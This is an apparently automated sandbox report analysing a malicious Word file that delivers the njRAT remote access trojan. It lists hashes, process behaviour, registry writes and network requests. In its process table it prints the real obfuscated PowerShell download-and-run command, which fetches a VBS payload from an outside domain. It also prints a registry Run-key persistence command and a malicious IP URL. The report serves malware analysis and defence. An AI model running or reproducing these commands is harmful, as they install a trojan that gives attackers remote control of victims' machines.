| File name: | 11d39a7907f4559a3b2b8cae165637cd879ed23a9e019a59ce4c183e32463557.doc |
| Full analysis: | https://app.any.run/tasks/bdfc6c55-1ee7-4ed9-a7e7-512b857a9ebf |
| Verdict: | Malicious activity |
| Threats: | njRAT is a remote access trojan. It is one of the most widely accessible RATs on the market that features an abundance of educational information. Interested attackers can even find tutorials on YouTube. This allows it to become one of the most popular RATs in the world. |
| Analysis date: | September 11, 2019, 01:48:17 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/vnd.openxmlformats-officedocument.wordprocessingml.document |
| File info: | Microsoft Word 2007+ |
| MD5: | 887A41D358F46C03F6AA84F3FC6B7A2D |
| SHA1: | F7A9F9E11178B34E5C8FFEF09615A9D96699D3C2 |
| SHA256: | 11D39A7907F4559A3B2B8CAE165637CD879ED23A9E019A59CE4C183E32463557 |
| SSDEEP: | 768:kw8YHz64ustaPvM7eB7G+aY/ML88wHd0nusQKIR:kwZHz6OoE7eB7G+pMBwHd7Ko |
MALICIOUS
Unusual execution from Microsoft Office
- OUTLOOK.EXE (PID: 3344)
Changes the autorun value in the registry
- Powershell.exe (PID: 4084)
- Powershell.exe (PID: 3724)
- Powershell.exe (PID: 2360)
- Powershell.exe (PID: 3092)
NJRAT was detected
- RegAsm.exe (PID: 3268)
Connects to CnC server
- RegAsm.exe (PID: 3268)
SUSPICIOUS
Executed via COM
- EXCEL.EXE (PID: 3964)
- EXCEL.EXE (PID: 3996)
- OUTLOOK.EXE (PID: 3344)
- EXCEL.EXE (PID: 2424)
- EXCEL.EXE (PID: 2760)
- EXCEL.EXE (PID: 3884)
- EXCEL.EXE (PID: 1132)
Executes PowerShell scripts
- OUTLOOK.EXE (PID: 3344)
Creates files in the user directory
- powershell.exe (PID: 2552)
- powershell.exe (PID: 3388)
- powershell.exe (PID: 3932)
- powershell.exe (PID: 2860)
- powershell.exe (PID: 3552)
- powershell.exe (PID: 2236)
- Powershell.exe (PID: 2940)
- Powershell.exe (PID: 2984)
- Powershell.exe (PID: 3724)
- Powershell.exe (PID: 4084)
- Powershell.exe (PID: 3716)
- Powershell.exe (PID: 2936)
- Powershell.exe (PID: 2360)
- Powershell.exe (PID: 3092)
Executes scripts
- powershell.exe (PID: 3388)
- powershell.exe (PID: 2552)
- powershell.exe (PID: 2860)
- powershell.exe (PID: 3932)
- powershell.exe (PID: 2236)
- powershell.exe (PID: 3552)
PowerShell script executed
- Powershell.exe (PID: 3724)
- Powershell.exe (PID: 2940)
- Powershell.exe (PID: 2984)
- Powershell.exe (PID: 4084)
- Powershell.exe (PID: 3716)
- Powershell.exe (PID: 2360)
- Powershell.exe (PID: 3092)
- Powershell.exe (PID: 2936)
Executed via WMI
- Powershell.exe (PID: 4084)
- cmd.exe (PID: 3704)
- Powershell.exe (PID: 2940)
- Powershell.exe (PID: 2984)
- cmd.exe (PID: 2184)
- Powershell.exe (PID: 3724)
- Powershell.exe (PID: 3716)
- Powershell.exe (PID: 2936)
- Powershell.exe (PID: 2360)
- Powershell.exe (PID: 3092)
- cmd.exe (PID: 3364)
- cmd.exe (PID: 2824)
INFO

Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2864)
- OUTLOOK.EXE (PID: 3344)
- EXCEL.EXE (PID: 2424)
- EXCEL.EXE (PID: 3964)
- EXCEL.EXE (PID: 3996)
- EXCEL.EXE (PID: 2760)
- EXCEL.EXE (PID: 3884)
- EXCEL.EXE (PID: 1132)
Creates files in the user directory
- WINWORD.EXE (PID: 2864)
Reads settings of System Certificates
- powershell.exe (PID: 3552)
- Powershell.exe (PID: 2936)
- Powershell.exe (PID: 3716)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .docx | | | Word Microsoft Office Open XML Format document (52.2) |
|---|---|---|
| .zip | | | Open Packaging Conventions container (38.8) |
| .zip | | | ZIP compressed archive (8.8) |
EXIF
ZIP
| ZipRequiredVersion: | 20 |
|---|---|
| ZipBitFlag: | 0x0006 |
| ZipCompression: | Deflated |
| ZipModifyDate: | 1980:01:01 00:00:00 |
| ZipCRC: | 0x8b9521a1 |
| ZipCompressedSize: | 407 |
| ZipUncompressedSize: | 1526 |
| ZipFileName: | [Content_Types].xml |
XMP
| Title: | - |
|---|---|
| Subject: | - |
| Creator: | Microsoft |
| Description: | - |
XML
| Keywords: | - |
|---|---|
| LastModifiedBy: | Microsoft |
| RevisionNumber: | 3 |
| CreateDate: | 2019:09:09 18:43:00Z |
| ModifyDate: | 2019:09:09 18:44:00Z |
| Template: | Normal.dotm |
| TotalEditTime: | 1 minute |
| Pages: | 1 |
| Words: | 10 |
| Characters: | 56 |
| Application: | Microsoft Office Word |
| DocSecurity: | None |
| Lines: | 1 |
| Paragraphs: | 1 |
| ScaleCrop: | No |
| Company: | Microsoft |
| LinksUpToDate: | No |
| CharactersWithSpaces: | 65 |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| AppVersion: | 14 |
Total processes
88
Monitored processes
36
Malicious processes
7
Suspicious processes
3
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1132 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||




| 2184 | cmd /c copy "C:\Users\admin\AppData\Roaming\cogumeloxd.vbs" "C:\Users\admin\AppData\Local\Temp" /Y | C:\Windows\system32\cmd.exe | — | wmiprvse.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2236 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $r='KEX'.replace('K','I'); sal D $r;'(&(GCM'+' *W-O*)'+ 'Net.'+'Web'+'Cli'+'ent)'+'.Dow'+'nl'+'oad'+'Fil'+'e(''https://refugiovistaserrana.com.br/novosite2/cogumelo.jpg'',$env:APPDATA+''\''+''cogumeloxd.vbs'')'|D; start-process($env:APPDATA+'\'+'cogumeloxd.vbs') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | OUTLOOK.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2308 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Roaming\cogumeloxd.vbs" | C:\Windows\System32\WScript.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2360 | Powershell Set-Item -Path HKCU:\Software\Microsoft\Windows\CurrentVersion\Run -Value 'C:\Users\admin\AppData\Local\Temp\cogumeloxd.vbs' | C:\Windows\System32\WindowsPowerShell\v1.0\Powershell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2424 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2552 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $r='KEX'.replace('K','I'); sal D $r;'(&(GCM'+' *W-O*)'+ 'Net.'+'Web'+'Cli'+'ent)'+'.Dow'+'nl'+'oad'+'Fil'+'e(''https://refugiovistaserrana.com.br/novosite2/cogumelo.jpg'',$env:APPDATA+''\''+''cogumeloxd.vbs'')'|D; start-process($env:APPDATA+'\'+'cogumeloxd.vbs') | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | OUTLOOK.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2580 | "{path}" | C:\Windows\Microsoft.NET\Framework\v2.0.50727\RegAsm.exe | — | Powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft .NET Assembly Registration Utility Exit code: 4294967295 Version: 2.0.50727.5420 (Win7SP1.050727-5400) Modules
| |||||||||||||||
| 2684 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\AppData\Roaming\cogumeloxd.vbs" | C:\Windows\System32\WScript.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 1 Version: 5.8.7600.16385 Modules
| |||||||||||||||
| 2760 | "C:\Program Files\Microsoft Office\Office14\EXCEL.EXE" -Embedding | C:\Program Files\Microsoft Office\Office14\EXCEL.EXE | — | svchost.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Excel Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
7 988
Read events
6 617
Write events
1 323
Delete events
48
Modification events
| (PID) Process: | (2864) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | "a! |
Value: 22612100300B0000010000000000000000000000 | |||
| (PID) Process: | (2864) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2864) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2864) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1328218142 | |||
| (PID) Process: | (2864) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1328218256 | |||
| (PID) Process: | (2864) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1328218257 | |||
| (PID) Process: | (2864) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 300B0000681143024368D50100000000 | |||
| (PID) Process: | (2864) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | +b! |
Value: 2B622100300B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2864) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | +b! |
Value: 2B622100300B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2864) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
50
Text files
11
Unknown types
4
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2864 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR8D02.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2864 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\{419E9A89-3920-43DB-BE17-B5367C7D3B7E} | — | |
MD5:— | SHA256:— | |||
| 2864 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\{4D67DE93-402A-48CF-BEC7-D700ECEA156B} | — | |
MD5:— | SHA256:— | |||
| 2864 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\3A3112D8.doc | — | |
MD5:— | SHA256:— | |||
| 2864 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\948476A6.doc | — | |
MD5:— | SHA256:— | |||
| 3964 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRD94D.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3344 | OUTLOOK.EXE | C:\Users\admin\AppData\Local\Temp\CVRDEEB.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2424 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVRE6BB.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2552 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\M81Q2IXYNARRWHWDXU7X.temp | — | |
MD5:— | SHA256:— | |||
| 3996 | EXCEL.EXE | C:\Users\admin\AppData\Local\Temp\CVREA84.tmp.cvr | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
24
TCP/UDP connections
29
DNS requests
8
Threats
22
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2864 | WINWORD.EXE | HEAD | 200 | 172.105.68.75:80 | http://172.105.68.75/macro.doc | US | — | — | malicious |
2864 | WINWORD.EXE | GET | 304 | 172.105.68.75:80 | http://172.105.68.75/macro.doc | US | — | — | malicious |

